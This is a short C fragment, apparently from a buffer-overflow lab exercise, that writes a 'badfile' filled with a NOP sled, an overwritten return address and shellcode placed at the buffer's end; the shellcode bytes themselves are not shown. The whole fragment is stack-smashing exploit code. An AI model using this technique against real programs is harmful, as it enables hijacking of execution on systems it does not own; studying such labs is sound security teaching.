 char buffer[200];
FILE *badfile;
/* A. Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 200);
/* B. Fill the return address field with a candidate
entry point of the malicious code */
*((long *) (buffer + 112)) = 0xbffff188 + 0x80;
// C. Place the shellcode towards the end of buffer
memcpy(buffer + sizeof(buffer) - sizeof(shellcode), shellcode,
sizeof(shellcode));
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 200, 1, badfile);
fclose(badfile);
}